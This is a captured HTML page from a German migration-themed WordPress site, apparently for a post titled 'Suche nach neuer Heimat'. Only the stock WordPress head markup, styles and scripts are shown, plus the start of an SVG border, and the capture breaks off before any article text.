

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migrapolis-deutschland.de/suche-nach-neuer-heimat/
body_size: 29442
content:
<!DOCTYPE html>
<html id="top" lang="de" itemscope itemtype="https://schema.org/WebPage">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color"
          content="#ffffff">

    <link rel="pingback" href="https://migrapolis-deutschland.de/xmlrpc.php">

		<title>Suche nach neuer Heimat &#8211; Migrapolis Deutschland</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Migrapolis Deutschland &raquo; Feed" href="https://migrapolis-deutschland.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Migrapolis Deutschland &raquo; Kommentar-Feed" href="https://migrapolis-deutschland.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Migrapolis Deutschland &raquo; Suche nach neuer Heimat-Kommentar-Feed" href="https://migrapolis-deutschland.de/suche-nach-neuer-heimat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/migrapolis-deutschland.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://migrapolis-deutschland.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cnt: #222228;--wp--preset--color--cnt-ac: #dc5078;--wp--preset--color--cnt-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://migrapolis-deutschland.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://migrapolis-deutschland.de/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='yvy-css' href='https://migrapolis-deutschland.de/wp-content/uploads/yvy/yvy.css?ver=1757436840' type='text/css' media='all' />
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://migrapolis-deutschland.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://migrapolis-deutschland.de/wp-json/wp/v2/posts/6528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migrapolis-deutschland.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://migrapolis-deutschland.de/suche-nach-neuer-heimat/" />
<link rel='shortlink' href='https://migrapolis-deutschland.de/?p=6528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://migrapolis-deutschland.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigrapolis-deutschland.de%2Fsuche-nach-neuer-heimat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://migrapolis-deutschland.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigrapolis-deutschland.de%2Fsuche-nach-neuer-heimat%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.fy-header-container .fy-flex-container {
    display: block;
	text-align: right;
}
		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-6528 single-format-standard wp-embed-responsive wp-theme-yvy chrome border-pattern-grunge-3 border-pattern-enabled bar-width-full bar-align-right header-sticky-enabled header-width-full header-layout-left header-content-merge navigation-align-right heading-small heading-horizontal-center heading-vertical-center no-slides header-slideshow-merge carousel-enabled content-layout-full post-layout-default post-appearance-card post-image-default content-post-merge no-shadow shop-add-to-cart-enabled">


<ul id="skip-links" class="fy-skip-links">
    <li><a href="#navigation">Skip to Navigation</a></li>
    <li><a href="#content">Skip to Content</a></li>
    <li><a href="#footer">Skip to Footer</a></li>
</ul>

<div id="site" class="fy-container">

    <div class="fy-canvas js-sticky-container">

		<header class="fy-header fy-header-left is-on-top js-header js-reveal-container js-sticky js-autohide">
			    <div class="fy-border fy-border-grunge-3">
		
<svg class="border" width="2560" height="20" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 20">
	<defs>
		<pattern id="pattern-grunge-3-87263505" x="0" y="0" width="400" height="20" patternUnits="userSpaceOnUse">
			<path class="shape" d="M46,5.5c-0.6,0-0.6,0.1-1,0.1C44.8,5.8,46.5,5.8,46,5.5z M156.1,4.9c-0.6-0.5-3.1-0.1-2.8,0.4 C155.1,5.4,155.5,5.1,156.1,4.9z M57.9,7.3l0.6-0.1C58.2,7.2,58,7.3,57.9,7.3z M73.2,12c0.9,0,1.6-0.3,1.1-0.5 C73.1,11.4,72.6,11.8,73.2,12z M167.7,7.6l0.7,0.1C168.2,7.6,167.9,7.6,167.7,7.6z M159.1,9.2c0.7-0.1,1.6-0.1,2.1-0.3L159.1,9.2z M394.2,2.8c-0.8,0.5-1.8,0.9-2.8,1.3c-1.2,0-1.3-0.3-1.7-0.6c-1.6,0.1-3.5,0.2-3.8,0.7c-0.8,0-1-0.2-2.1-0.1l0.2,0.2l-0.5,0 c0.1,0.1,0.6,0.1,1,0.1c-2,0.9-8.2,0.3-10.8,0.7c-1,0.1-0.9-0.2-1.7-0.1c-0.1,0.4-2.1,0.1-2.1,0.5c-3.6-0.2-7.7,0.9-9-0.4 c-5.8,0.1-10.1,0.7-14.6,1.3c-1.2-0.2-4.2-0.1-5.9,0.1c-0.3,0-0.5,0.3-0.7,0.3c-0.7,0.1-1.9,0-2.8,0.1c-0.7,0.1-1.3,0.3-2.1,0.4 c-1.9,0.2-4.4,0.2-5.6,0.8c-3.8-0.1-5.8,0.5-8.4,0.8c0.2,0.5,1.9,0.9,3.1,0.5c0.1,0.3-0.6,0.2-0.4,0.5c2,0.3,3.7,0.3,4.5,0 c0.7-0.3,0.1-0.3,0.7-0.4c1.3-0.2,3.6-0.4,5.6-0.2l0.2-0.2l0.2,0.3l-0.3-0.1c-1.7,0.3-3.1,0.7-5.2,0.9c2.4,1.6-2.6,1.8-6.7,1.6 c-2.3-0.1-4.5,0.3-6.3,0.3c-3.8,0-7.7-0.2-11.1-0.2c-4.7,0-9,0.2-13.2,0.2c0,0.1,0,0.3,0,0.4c-0.5-0.3-1.3-0.4-2.4-0.3l0.2,0.2 l-0.5-0.1c-0.7,0.4-4.8-0.3-5.6,0c-0.1-0.2,0.3-0.5-0.3-0.7c2.6-0.6,6.8-0.4,10.1-0.9c1.8-0.3,4.6-0.8,4.6-1.3 c-10.6-0.8-22,1-34.4,0.1c-3.3,2-12.4,1.9-21.3,2c-2.2-0.9-8.1-0.6-10.8-0.1c-0.5-0.3-2.8-0.1-2.4-0.6c-3.3-0.1-5,1-7.7,0.2 c0.1-0.5,0.5-0.5-0.7-0.8c0.3-0.1,1,0.1,0.7-0.4c-1.9-0.1-2.4,0-3.1-0.5c-1.7,0.1-3.5-0.3-5.2,0.1c-0.9-0.4-2.4-0.5-2.4-1.1 c-2.6-0.1-3.7-0.2-5.2,0.1c-1.6-0.7,1.7-1.2-1-1.7c0.3-0.1,0.5-0.3,0.4-0.5c-2.4-0.4-1.5-1.1-3.8-1.6c-3.2,1.1-7.8,0.7-12.5,0 c-0.6,0.7-3.1,1-4.2,1.6c-0.5,0.3-0.3,1-1.4,1.1c0.3,1.1-2,1.2-3.2,1.8c-0.7-0.1-1.6-0.2-1.7-0.5c-3.6-0.3-2.5,1.1-6.3,0.8 c0.4,0.5,1.4,0.7,2,1.1c0.1,0.2-0.3,0.2-0.4,0.3c-4.5-0.1-9.7-0.3-13.9-0.8c-0.1-0.2,1-0.5,0-0.7L159,9.6l-0.6-0.1l0.3-0.2l0-0.2 c-0.1-0.2-0.6,0-0.7,0.1l0.6,0.1l-1.5,0l0.2-0.2c-1.5-0.5-1.3-0.8-0.6-1.5c-2.1,0-1.9-0.6-2.7-1c-1-0.1-0.9,0.1-1.7,0.1 c-1.5-0.4-1.9-1.2-2.7-1.8c-2.9,0-3.2-1.3-5.1-1.8c-4.1,0.3-8.3-0.8-7.2-2.1c-0.3-0.1-0.6-0.2-1-0.2c0.4-0.1,0.3-0.4,1.1-0.4 c-0.7-0.3-2,0-2.4-0.3c-0.5,0.2-1.2,0.7-0.7,0.9c-1-0.3-3.5,0.2-3.5-0.3c-3.4,0.1-6.2,1.1-8.1,2c-0.5,0-0.9,0-1.4,0 c-0.7-0.1-1-0.3-1-0.7c-1.9-0.2-1.5,0.4-2.8,0.5c-0.8-0.2-1-0.5-2.1-0.6c-0.4,0.4-1.4,0.6-3.2,1c1.2,0.4-1.4,0.6-1.8,0.8 c-1,0.5-0.2,1.8-1.1,2.6c-1.3-0.2-1.6-0.1-2.8-0.3c-0.8,0.1-0.6,0.5-1.4,0.6c0.4,0.3,1,0.5,1.7,0.7c-0.3,1.1-3,0.7-5.9,1 c-0.1,0-0.3,0.2-0.4,0.2c-2.7,0.1-5.8,0.1-8.7,0.2c-0.2,0.6-1.6,1-2.8,1.7c-1.4-0.1-2,0.1-2.4-0.4c-4.5,0.3-8.9,0.9-10.8,1.5 c1,0.3,3.6,0.1,5.2,0.2c0,0.1,0,0.2,0,0.3c-0.2,0.3-1.7,0.2-2.4,0.3c0.7,0.4-0.9,0.8-0.7,1.1c-0.4-0.1-0.7-0.2-0.7-0.3 c-1.3,0.3-2.4,0.7-4.5,0.8c-0.8,0-0.7-0.3-0.7-0.6c-2.2-0.2-3,0.3-4.2,0.6c-1.2,0.3-2.3,0.2-2.8,0.4c-0.4-0.4-0.3-1.6-0.3-2.1 c-0.5-0.2-0.9,0-2.4,0c2.3-0.2-0.5-1.1,1.1-1.3c-0.9-0.4-2.1-0.5-1.3-1.1c-0.7,0-0.9-0.1-1.4-0.1c0.8-0.3-0.6-0.6,0.7-0.7 c0-0.2-1.5-0.1-2.1-0.1c0.6-0.2-0.3-0.4,0.7-0.5c-0.2-0.1-0.8-0.1-0.7-0.3c-1.5,0.4-3.5,0-4.9,0.5c-1-0.2-1.1-0.3-1.7,0.1 c-0.3-0.3-2.1-0.3-2.4,0c-0.7,0-0.4-0.3-1.4-0.2c1.4,0,1.9-0.6,0.7-0.9c0.3-0.1,0.8,0,1.1-0.3c-0.1-0.3-1.3-0.3-1.4-0.7 c-0.8,0-1.3,0-1.7,0.1c-0.2-0.4,0.7-0.3,0-0.5c-1.7,0.1-4,0.1-4.2,0.4c-1.2,0.1-0.4-0.4-1.7-0.4c0.1,0.2-0.1,0.3-0.7,0.3 c-0.6,0,0.6-0.5-0.3-0.7l-0.5,0l0.2-0.2c-1-0.2-0.4,0.2-1.7,0c0.1-0.4,1.3-0.4,2.1-0.6c-0.3-0.1-0.4-0.3-0.3-0.4l-0.5-0.1 c0.3,0,0.6-0.1,0.8-0.1c0.7-0.2,0.5-0.5-0.1-0.7l0.5,0c0.6,0,0.7-0.1,0.7-0.2l-0.5,0l0.2-0.2C41,2.8,40,2.7,39.1,2.6 c-0.8,0.2,0.4,1.1-2.5,0.7c-0.3,0.4-0.8,0.8-1.8,1.1c1.3-0.2,0.6,0.7,2.1,0.8c-0.8,0.1-2,0.2-2.4,0.2l-0.5,0l-0.5-0.1 